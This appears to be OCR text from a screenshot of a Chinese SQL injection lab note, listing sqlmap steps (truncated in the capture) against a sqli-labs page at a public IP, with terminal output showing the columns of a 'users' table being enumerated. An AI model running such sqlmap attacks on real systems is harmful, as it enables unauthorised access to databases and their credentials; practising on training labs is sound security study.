 *C:\Users\ldhr00t\Desktop\sqlmap.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
root权限下得注入漏洞利用.txt sqlmap.txt
1 1、判断是否存在注入
2 sqlmap -u http://193.112.113.137/sqlilabs/Le
3
4 2、查询当前用户下得所有数据库
5 sqlmap -u http://193.112.113.137/sqlilabs/Le
6
7 3、获取某个数据库当中得表名
8 sqlmap -u http://193.112.113.137/sqlilabs/Le
9
10 4、获取某个表里面得所有字段名
11
12
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06:59
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
back-end DBMS: MySQL >= 5.0
[06:59:33] [INFO] fetching columns for table 'users' in database 'security'
[06:59:33] [INFO] used SQL query returns 3 entries
[06:59:33] [INFO] retrieved: "id","int(3)"
[06:59:33] [INFO] retrieved: "username","varchar(20)"
[06:59:33] [INFO] retrieved: "password","varchar(20)"
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[06:59:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/193.112.113.137'
[*] shutting down at 06:59:33
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Normal text file length : 364 lines : 12 Ln : 11 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS